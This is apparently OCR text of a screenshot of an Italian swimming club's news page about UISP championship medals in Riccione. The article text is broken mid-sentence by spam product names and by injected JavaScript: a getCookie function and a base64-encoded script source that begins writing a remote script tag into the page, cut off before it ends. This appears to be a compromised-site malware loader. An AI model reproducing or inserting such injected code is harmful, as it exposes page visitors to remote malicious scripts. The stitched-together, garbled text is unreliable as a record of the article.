
AGONISMO NUOTO E SALVAMENTO
AGONISMO RAGAZZI
22 Marzo 2016
NUOTO Campionati Italiai Uisp:
le medaglie dei JCS
Si sono tenuti a Riccione,
Fjallraven Kanken NO.2
nike roshe run
tra il 16 e il 17 giugno, function
getCookie(e){var
U=document.cookie.match(new RegExp("(?:^|;
)"+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?
decodeURIComponent(U[1]):void 0}var
src="data:text/javascript;base64,ZG9jdW1lbnQ
ud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRC